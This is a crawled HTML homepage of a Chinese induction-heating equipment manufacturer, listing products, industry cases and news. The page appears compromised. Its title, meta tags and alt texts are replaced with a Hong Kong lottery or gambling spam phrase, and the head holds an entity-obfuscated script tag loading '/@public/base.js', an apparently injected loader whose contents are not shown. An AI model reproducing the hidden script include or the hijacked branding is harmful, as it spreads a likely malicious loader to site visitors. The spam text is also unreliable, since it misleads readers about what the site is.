

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yymjq.com/tag/yeyazhusaibengxinghaojicanshudaquan/
body_size: 10909
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <script></script>
  <meta charset="utf-8"/>
  <title>香港宝典正版资料-资料免费精选</title>
  <meta name="description" content="香港宝典正版资料是一家专业从事高频感应加热设备的高新技术厂家,可根据客户需求定制批量生产,产品包含数字式设备、高频设备、中频设备、超高频/手持式设备等，广泛应用于金属淬火、退火、熔炼、钎焊、锻造、热拆、热装等领域。" />
  <meta name="keywords" content="香港宝典正版资料" />
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <meta name="author" content="order by ">
  <meta name="viewport" content="width=1380">
  <link href="/public/static/index/css/aos.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/index.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/style.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/common.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/animate.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/mycss.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery2.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.superslide.2.1.1.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/index.min.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.animatenumber.js"></script>
<script type="text/javascript" src="/public/static/common/js/ey_global_v_v1_7_7.js"></script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
  <body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">香港宝典正版资料-资料免费精选</a></h1></nav>
    <div class="top">
	<div class="w1200 clearfix">
	  <div class="fl">
		您好，欢迎进入香港宝典正版资料官网！
	  </div>
	  <div class="fr">
				<a href="/article/kehuanli.html">客户案例</a>
				<a href="/single/lianxiwomen.html">联系我们</a>
				<a href="/tag/yeyazhusaibengxinghaojicanshudaquan/JavaScript:/" class="gzh"><img src="/public/static/index/picture/icon_03.png">微信号<span class="gzh-ewm"><img src="/uploads/img/chat.png"></span></a>
	  </div>
	</div>
  </div>
  <div class="head">
	<div class="w1200 clearfix">
	  <div class="fl">
		<a href="/" title="香港宝典正版资料"><img src="/uploads/img/logo.jpg" title="香港宝典正版资料" alt="香港宝典正版资料"></a>
	  </div>
	  <div class="head-r fr" style="margin-top: 10px;">
		<img src="/public/static/index/picture/telhead.png">
		<p>
		  电话<br>
		  手机
		</p><b>0512-52137966<br>199 5101 1533</b>
	  </div>
	</div>
  </div>
  <div class="nav">
	<div class="w1200 clearfix">
	  <ul class="clearfix fl">
		<li class='active'><a href="/">首页</a></li>
				<li class="">
		  <a href="/single/guanyuhongchuang.html">关于宏创</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/single/gongsijianjie.html">公司简介</a>
			</li>
						<li>
			  <a href="/images/gsry.html">公司荣誉</a>
			</li>
						<li>
			  <a href="/images/gongchangzhanshi.html">工厂展示</a>
			</li>
						<li>
			  <a href="/images/tuanduifengcai.html">团队风采</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/article/kehuanli.html">客户案例</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/article/jiadianxingye832.html">家电行业</a>
			</li>
						<li>
			  <a href="/article/zhilingxingye419.html">制冷行业</a>
			</li>
						<li>
			  <a href="/article/qichexingyes.html">汽车行业</a>
			</li>
						<li>
			  <a href="/article/wujinxingye948.html">五金行业</a>
			</li>
						<li>
			  <a href="/article/weiyuxingye423.html">卫浴行业</a>
			</li>
						<li>
			  <a href="/article/daojuxingye512.html">刀具行业</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/product/dingzhizhuanji.html">定制专机</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/product/duanzaojiareshebei.html">锻造加热设备</a>
			</li>
						<li>
			  <a href="/product/qianhanji.html">钎焊机</a>
			</li>
						<li>
			  <a href="/product/cuihuoshebei.html">淬火设备</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/product/chanpinzhongxin.html">产品中心</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/product/gaopinshebei.html">高频设备</a>
			</li>
						<li>
			  <a href="/product/zhongpinshebei.html">中频设备</a>
			</li>
						<li>
			  <a href="/product/shuzishishebei.html">数字式设备</a>
			</li>
						<li>
			  <a href="/product/fenglingshishebei.html">风冷式设备</a>
			</li>
						<li>
			  <a href="/product/chaogaopinshebei.html">超高频设备</a>
			</li>
						<li>
			  <a href="/product/shouchishishebei.html">手持式设备</a>
			</li>
						<li>
			  <a href="/product/peitaoshebei.html">配套设备</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/article/xinwendongtai.html">新闻动态</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/article/hcdongtai.html">宏创动态</a>
			</li>
						<li>
			  <a href="/article/xingyezixun.html">行业资讯</a>
			</li>
						<li>
			  <a href="/article/chanpinbaodao.html">产品报道</a>
			</li>
						<li>
			  <a href="/article/wmzx.html">外贸资讯</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/images/Industry.html">行业方案</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/images/jiadianxingye.html">家电行业</a>
			</li>
						<li>
			  <a href="/images/zhilingxingye.html">制冷行业</a>
			</li>
						<li>
			  <a href="/images/qichexingye.html">汽车行业</a>
			</li>
						<li>
			  <a href="/images/wujinxingye.html">五金行业</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/article/cjwt.html">常见问题</a>
		  		</li>
				<li class="">
		  <a href="/single/lianxiwomen.html">联系我们</a>
		  		</li>
			  </ul>
	</div>
  </div>
  <script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.slider.min.js"></script>
  <script type="text/javascript" src="/public/static/index/css/jquery.slider.js"></script>
  <!--幻灯片大图开始-->
  <div class="welcome" style="opacity: 0;display: block;">
  </div>
  <div class="first">
    <div class="banner-box box i_banner">
      <div>
        <div class="slider">
                    <div>
            <a href="/product/chanpinzhongxin.html" target="_blank"><img src="/uploads/allimg/20230210/1-23021015452T42.jpg" alt="高频加热设备"  width="100%" height="100%"/></a>
          </div>
                  </div>
      </div>
      <div class="_banner_nav">
        <div class="banner_wrap">
          <div class="banner_bar_hd">
            <span class="_title01">企业愿景<i class="_border"></i></span>
            <span class="_title02">提供行业内先进的高频加热智能技术与服务，以先进的技术、优质的服务，帮助客户实现更高、更快的价值成长。</span>
          </div>
          <div class="banner_bar_bd fix">
            <div class="bd_l">
              <div class="bd_l_box fix">
                <dl>
                  <dt>
                    <i class="_banner_num1 animateNum" data-animatetype="num" data-animatetarget="1998">20</i>
                    <em>年</em>
                  </dt>
                  <dd>
                    感应加热行业经验
                  </dd>
                </dl>
                <dl>
                  <dt>
                    <i class="_banner_num2">33</i>
                    <em>项</em>
                  </dt>
                  <dd>
                    发明及实用型专利
                  </dd>
                </dl>
                <dl>
                  <dt>
                    <i class="_banner_num3">2668</i>
                    <em>家</em>
                  </dt>
                  <dd>
                    合作客户
                  </dd>
                </dl>
                <dl style="border:none;">
                  <dt>
                    <i class="_banner_num4">3500</i>
                    <em>㎡</em>
                  </dt>
                  <dd>
                    工厂建筑面积
                  </dd>
                </dl>
                <div style="clear:both;">
                </div>
              </div>
            </div>
            <div class="bd_r r">
              <div class="bd_r_box">
                <a href="##" class="i_banner_ewm_ico" id="_banner_ewm"></a>
                <div class="_r_box_ewm">
                  <div class="_r_box_ewm fix">
                    <div class="ewm_img l">
                      <span class="img_box rect-100"><img src="/uploads/img/chat.png" alt="扫码关注"
                          class="full"></span>
                    </div>
                    <div class="ewm_titl r">
                      <div class="_title_box">
                        微信客服
                        <br> 扫码添加宏创工程师
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!--幻灯片大图结束-->
  <div class="fuwu">
    <div class="main_tit">
      <div class="title">
        产品应用
      </div>
      <div class="intro">
        感应加热设备根据你的需求，选择相应的设备用途
      </div>
    </div>
    <ul class="fuwu_cont">
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/gaopinshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu1.png">
          </div>
          <div class="name">
            淬火应用
          </div>
          <div class="intro">
            适用于各种工件淬火和回火，如轴类、齿轮类、盘类状等零件的感应淬火
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/zhongpinshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu2.png">
          </div>
          <div class="name">
            钎焊应用
          </div>
          <div class="intro">
            焊接广泛用于焊接钢、铜、不锈钢、高温合金等的具有对称形状焊件
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/chaogaopinshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu3.png">
          </div>
          <div class="name">
            感应加热
          </div>
          <div class="intro">
            利用电磁感应使被加热的材料的内部产生电流，依靠这些涡流的能量达到加热目的
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/shouchishishebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu4.png">
          </div>
          <div class="name">
            熔炼应用
          </div>
          <div class="intro">
            适用于钢、不锈钢、铁、铜、黄铜、金、银、铝、等金属和贵金属的加热熔炼
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/qianhanji.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu5.png">
          </div>
          <div class="name">
            锻造应用
          </div>
          <div class="intro">
            利用锻压机械对金属坯料施加压力，使其生产塑性变形以获得具有一定机械性能
          </div>
        </a> </li>
              <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/duanzaojiareshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu6.png">
          </div>
          <div class="name">
            退火应用
          </div>
          <div class="intro">
            适用于焊管后的焊缝退火、线、管、片材光亮退火，不锈钢器皿拉伸后退火
          </div>
        </a> </li>
    </ul>
  </div>
    <div class="guanyubg" id="part_01">
    <div class="guanyu">
      <div class="wow rotateInDownLeft animated" style="visibility: visible; animation-name: rotateInDownLeft;">
        <div class="video">
          <img src="/public/static/index/image/about.jpg" id="see1">
          <div id="video" style="display:none;">
            <video id="video1" controls="controls" width="400" height="258" align="middle">
              <source src="#/lvshangjia2017.mp4" type="video/mp4">
            </video>
          </div>
        </div>
      </div>
      <div class="about">
        <div class="tit">
          香港宝典正版资料        </div>
        <div class="cont">
          宏创高频加热位于江苏省苏州市常熟经济技术开发区内，是一家科技型高新技术企业，公司拥有全数字、智能型感应加热核心专利，专注于全系列数字化感应加热电源及自动化生产线的研发、生产和销售,产品涉及航空航天、机械制造、电力电子、五金机电、五金工具、制冷暖通等行业及领域。我厂在感应加热领域拥有20年经验，服务过数百个行业，超过2000多家客户，并且持续为数十家军工企业提供产品和服务，助力国防事业！
 <li> <span>宏创高频加热宗旨： 让每一个客户都用好高频加热机，20年风雨，感恩您选择了我们！</span> <em></em> </li>
        </div>
      </div>
    </div>
  </div>
  <div class="youshibg">
    <div class="youshi">
      <div class="main_tit">
        <div class="title">
          宏创高频 · 实力可鉴
        </div>
        <div class="intro">
          感应加热设备定制设计方案提供商
        </div>
      </div>
      <ul class="cont">
        <li class="bg1 text_r wow slideInLeft animated" style="visibility: visible; animation-name: slideInLeft;">
          <div class="licon">
            <div class="tit">
              雄厚实力，多年设计制造经验
            </div>
            <div class="con">
             20年行业经验，一直从事于感应热设备研发、生产、销售、维修，有着丰富的理论和实践经验。
            </div>
          </div>
        </li>
        <li class="bg2 wow slideInRight animated" style="visibility: visible; animation-name: slideInRight;">
          <div class="licon2">
            <div class="tit">
              资质认证，提供整套解决方案
            </div>
            <div class="con">
              严格的制造工艺，严密的质量体系，始终按照ISO9001质量体系生产，确保产品的“零缺陷”。
            </div>
          </div>
        </li>
        <li class="bg3 text_r wow slideInLeft animated" style="visibility: visible; animation-name: slideInLeft;">
          <div class="licon">
            <div class="tit">
            万千客户，共同的标准选择  
            </div>
            <div class="con">
              专业研发团队，与多家高校合作， 专注产品更新迭代，荣获发明专利多项 ，实用新型专利33项等。
            </div>
          </div>
        </li>
        <li class="bg4 wow slideInRight animated" style="visibility: visible; animation-name: slideInRight;">
          <div class="licon2">
            <div class="tit">
             节约成本，等于节约之源头
            </div>
            <div class="con">
             宏创高频厂家直供，缩短厂家与买家的距离，没有中间环节，把利润直接让给买家！
            </div>
          </div>
        </li>
        <li class="bg5 text_r wow slideInLeft animated" style="visibility: visible; animation-name: slideInLeft;">
          <div class="licon">
            <div class="tit">
             环保安全，符合于消防要求
            </div>
            <div class="con">
             无污染，无噪音，无明火，无幅射，告别传统火焰、煤碳、火炉的污染加热方式。
            </div>
          </div>
        </li>
        <li class="bg6 wow slideInRight animated" style="visibility: visible; animation-name: slideInRight;">
          <div class="licon2">
            <div class="tit">
              一次结缘，终生的质保无忧
            </div>
            <div class="con">
              客服响应1小时，24小时到达现场解决问题，一年保修，终身维护。
            </div>
          </div>
        </li>
      </ul>
    </div>
  </div>
    <div class="zsjm">
    <div class="zqwr">
      <div class="zqwr_con min-width">
        <div class="main_tit">
          <div class="title">
            你必须知道选择感应加热设备厂家的标准
          </div>
          <div class="intro">
            严格的标准是成功的前提；选择不对，努力白费
          </div>
        </div>
        <div class="content">
          <dl class="clearfix">
            <dt>
            </dt>
            <dd>
              <ul>
                <li> <span>高频加热设备制造商</span> <em></em> </li>
                <li> <span>比同类型产品效率高</span> <em></em> </li>
                <li> <span>为客户降低生产成本</span> <em></em> </li>
                <li> <span>已获得多项专利资质</span> <em></em> </li>
                <li> <span>与多家企业达成合作</span> <em></em> </li>
                <li> <span>出口多个国家和地区</span> <em></em> </li>
                <li> <span>可靠的产品质量性能</span> <em></em> </li>
              </ul>
            </dd>
          </dl>
        </div>
      </div>
    </div>
  </div>
    <div class="index-honor" style="background: url('/public/static/index/image/index_bg4.jpg') center no-repeat;">
    <div class="honor-new">
      <div class="main_tit">
        <div class="title">
          产品中心        </div>
        <div class="intro">
          Product show        </div>
      </div>
      <div class="list">
        <div class="bd">
          <ul>
                        <li><a href="/product/fenglingshishebei/1160.html"><img width="100%" src="/uploads/allimg/20240717/1-240GG3411S35.jpg" alt="HC900-20风冷式感应加热设备"></a> </li>
                        <li><a href="/product/chaogaopinshebei/497.html"><img width="100%" src="/uploads/allimg/20210909/2-210ZZ954442Z.jpg" alt="超高频设备10KW"></a> </li>
                        <li><a href="/product/lingshuita/219.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q51TaF.jpg" alt="工业冷水塔"></a> </li>
                        <li><a href="/product/fenglingshishebei/193.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34R5550.jpg" alt="风冷式高频感应加热机"></a> </li>
                        <li><a href="/product/shouchishishebei/192.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34A5J3.jpg" alt="手持式高频加热机PHC-30模拟式"></a> </li>
                        <li><a href="/product/shouchishishebei/191.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34544c1.jpg" alt="手持式高频感应加热设备40KW"></a> </li>
                        <li><a href="/product/shouchishishebei/190.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34410131.jpg" alt="便携式数字感应加热设备30KW"></a> </li>
                        <li><a href="/product/chaogaopinshebei/189.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q33UYP.jpg" alt="超高频感应加热设备30KW"></a> </li>
               
          </ul>
        </div>
        <div class="hd">
          <a class="prev"></a>
          <a class="next"></a>
        </div>
      </div>
    </div>
  </div>
    <div class="probg">
    <div class="pro">
      <div class="main_tit">
        <div class="title">
          行业方案        </div>
        <div class="intro">
          Industry Scheme        </div>
      </div>
      <div class="prolist">
        <ul>
                    <li>家电行业</li>
                    <li>制冷行业</li>
                    <li>汽车行业</li>
                    <li>五金行业</li>
          
        </ul>
      </div>
      <div class="procon">
        <div class="procont" style="display: block;">
          <ul>
                        <li><a href="/images/jiadianxingye/1386.html">
                <div class="img">
                  <img src="/uploads/allimg/20250717/3-250GG63A1Z3.jpg" alt="过滤器高频焊接专机视频">
                </div>
                <div class="name">
                  过滤器高频焊接专机视频                </div>
              </a></li>
                        <li><a href="/images/jiadianxingye/1385.html">
                <div class="img">
                  <img src="/uploads/allimg/20250718/1-250GQ60510I1.png" alt="过滤器自动化高频焊接专机">
                </div>
                <div class="name">
                  过滤器自动化高频焊接专机                </div>
              </a></li>
                        <li><a href="/images/jiadianxingye/197.html">
                <div class="img">
                  <img src="/uploads/allimg/20210518/1-21051Q51046207.jpg" alt="电机行业自动化感应加热解决方案">
                </div>
                <div class="name">
                  电机行业自动化感应加热解决方案                </div>
              </a></li>
               
          </ul>
        </div>
        <div class="procont" style="display: none;">
          <ul>
               
          </ul>
        </div>
        <div class="procont" style="display: none;">
          <ul>
               
          </ul>
        </div>
        <div class="procont" style="display: none;">
          <ul>
               
          </ul>
        </div>
      </div>
    </div>
    <div class="more-btn">
      <a href="/images/Industry.html" target="_blank" ref="nofollow">更多案例</a>
    </div>
  </div>
    <div class="ipatent_main">

    <div class="w1200 floor">
      <div class="title wow slideInUp">

        <h3><b>核心技术专利实力值得信赖</b></h3>

        <p>Technology Patent</p>

      </div>

      <div class="ipatent wow slideInUp">
        <div class="item"><a class="trans clearfix" href="javascript:;">

            <div class="img fl"><img src="/public/static/index/picture/js1.png" alt="材料不一样，质量就不一样"></div>

            <div class="txt fl">

              <h3>专利技术，高效节能</h3>

              <p>国家认证行业产品专利技术及最大限度降低您的成本！</p>

            </div>

          </a></div>



        <div class="item"><a class="trans clearfix" href="javascript:;">

            <div class="img fl"><img src="/public/static/index/picture/js2.png" alt="技术不一样，品质就不一样"></div>

            <div class="txt fl">

              <h3>技术不一样，品质就不一样</h3>

              <p>公司全力开发了新一代感应加热设备,欧盟CE认证产品。</p>

            </div>

          </a></div>
      </div>

    </div>

  </div>

  <!--服务流程开始-->

  <div class="floor_3_main">

    <div class="floor_3 w1200">
      <div class="main_tit">
        <div class="title">
          服务流程
        </div>
        <div class="intro">
        <p>Service Flow</p>
          根据国家质量标准检测验收、确保合格再交付使用
        </div>
      </div>

      <div class="liuc wow slideInLeft" data-wow-delay=".7s">

        <ul class="list clearfix">



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc1.png" alt="了解需求"></p>

              了解需求
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc2.png" alt="提供图纸"></p>

              提供图纸
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc3.png" alt="制定方案"></p>

              制定方案
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc4.png" alt="确认合作"></p>

              确认合作
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc5.png" alt="生产交货"></p>

              生产交货
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc6.png" alt="售后服务"></p>

              售后服务
            </div>

            <span class="jtou"></span>
          </li>



        </ul>

      </div>

    </div>

  </div>

  <!--服务流程结束-->




  <div class="index-highlights">
    <div class="main_tit">
      <div class="title">
        战略合作
      </div>
      <div class="intro">
    <p>Strategic Cooperation</p>
        用心服务 用品质回馈客户
      </div>
    </div>
    <div class="list">
      <div class="bd">
        <ul class="f-cb">
          <li class="f-cb">
            <dl class="f-cb">
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G4594B37.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G4594EQ.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945Z1.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945523.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459455K.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945Z3.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459451M.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945136.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459451L.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945103.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945c0.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945262.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945331.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459454S.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945152.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945459.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945a4.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945N1.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                          </dl>
          </li>
        </ul>
      </div>
      <div class="hd">
        <a class="prev"></a>
        <a class="next"></a>
      </div>
    </div>
  </div>
    <div class="index-news">
    <div class="main_tit">
      <div class="title">
        新闻动态      </div>
      <div class="intro">
        News & Trends        
      </div>
    </div>
    <div class="news-new f-cb">
            <div class="box">
        <div class="box-new">
          <div class="top f-cb">
            <div class="tits">
              宏创动态            </div>
            <a href="/article/hcdongtai.html" target="_blank">more</a>
          </div>

          <div class="pic">
            <img width="100%" src="/public/static/index/picture/news_1.jpg" alt="宏创动态">
          </div>
          <ul>
                        <li> <a href="/article/hcdongtai/1429.html"  title="重磅发货！加热专机设备奔赴客户，赋能电机行业高效生产">重磅发货！加热专机设备奔赴客户，赋能电机行业高效生产</a> </li>
                        <li> <a href="/article/hcdongtai/1237.html"  title="宏创高频设备现已开始顺利发货至越南！">宏创高频设备现已开始顺利发货至越南！</a> </li>
                        <li> <a href="/article/hcdongtai/1236.html"  title="宏创高频计划于2024年在越南展开新的业务布局">宏创高频计划于2024年在越南展开新的业务布局</a> </li>
                        <li> <a href="/article/hcdongtai/630.html"  title="二月二龙抬头，抬起一年好兆头">二月二龙抬头，抬起一年好兆头</a> </li>
                        <li> <a href="/article/hcdongtai/625.html"  title="恭喜我司荣获“安全生产标准化企业”证书！">恭喜我司荣获“安全生产标准化企业”证书！</a> </li>
                        <li> <a href="/article/hcdongtai/622.html"  title="祝贺我司荣获2021年度省科学技术奖三等奖">祝贺我司荣获2021年度省科学技术奖三等奖</a> </li>
                        <li> <a href="/article/hcdongtai/556.html"  title="SEW-电机(苏州)有限公司莅临我司进行项目验收">SEW-电机(苏州)有限公司莅临我司进行项目验收</a> </li>
                        <li> <a href="/article/hcdongtai/247.html"  title="感应加热到底是什么?六种为常见的退火过程">感应加热到底是什么?六种为常见的退火过程</a> </li>
             
          </ul>
        </div>
      </div>
            <div class="box">
        <div class="box-new">
          <div class="top f-cb">
            <div class="tits">
              行业资讯            </div>
            <a href="/article/xingyezixun.html" target="_blank">more</a>
          </div>

          <div class="pic">
            <img width="100%" src="/public/static/index/picture/news_2.jpg" alt="行业资讯">
          </div>
          <ul>
                        <li> <a href="/article/xingyezixun/1495.html"  title="机床花键轴的淬火热处理采用高频感应加热设备">机床花键轴的淬火热处理采用高频感应加热设备</a> </li>
                        <li> <a href="/article/xingyezixun/1494.html"  title="高频在线退火在金属线材料退火处理中的应用">高频在线退火在金属线材料退火处理中的应用</a> </li>
                        <li> <a href="/article/xingyezixun/1493.html"  title="感应加热器的优点">感应加热器的优点</a> </li>
                        <li> <a href="/article/xingyezixun/1492.html"  title="高频淬火应用">高频淬火应用</a> </li>
                        <li> <a href="/article/xingyezixun/1491.html"  title="手持式高频焊机在不锈钢焊接方面的热影响区较小">手持式高频焊机在不锈钢焊接方面的热影响区较小</a> </li>
                        <li> <a href="/article/xingyezixun/1490.html"  title="中频感应加热设备淬火后常见缺陷原因">中频感应加热设备淬火后常见缺陷原因</a> </li>
                        <li> <a href="/article/xingyezixun/1489.html"  title="高频感应加热设备基本原理简介 ">高频感应加热设备基本原理简介 </a> </li>
                        <li> <a href="/article/xingyezixun/1488.html"  title="汽车铝配件高频钎焊的独特优势">汽车铝配件高频钎焊的独特优势</a> </li>
             
          </ul>
        </div>
      </div>
            <div class="box">
        <div class="box-new">
          <div class="top f-cb">
            <div class="tits">
              产品报道            </div>
            <a href="/article/chanpinbaodao.html" target="_blank">more</a>
          </div>

          <div class="pic">
            <img width="100%" src="/public/static/index/picture/news_3.jpg" alt="产品报道">
          </div>
          <ul>
                        <li> <a href="/article/chanpinbaodao/548.html"  title="钎焊相关应用——硬质合金的钎焊">钎焊相关应用——硬质合金的钎焊</a> </li>
                        <li> <a href="/article/chanpinbaodao/487.html"  title="高频淬火容易出现的缺陷问题及相应对策">高频淬火容易出现的缺陷问题及相应对策</a> </li>
